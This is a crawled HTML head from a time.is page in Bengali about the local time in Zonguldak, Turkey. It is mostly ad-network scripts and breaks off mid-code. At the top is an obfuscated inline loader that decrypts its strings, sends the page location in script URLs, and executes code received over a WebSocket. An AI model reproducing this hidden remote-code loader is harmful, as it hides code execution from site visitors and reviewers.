

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/bn/Zonguldak
body_size: 36475
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bn" lang="bn"><head><title>Zonguldak, জঙ্গুলডাক প্রদেশ, তুরস্ক এ এখন সময়</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 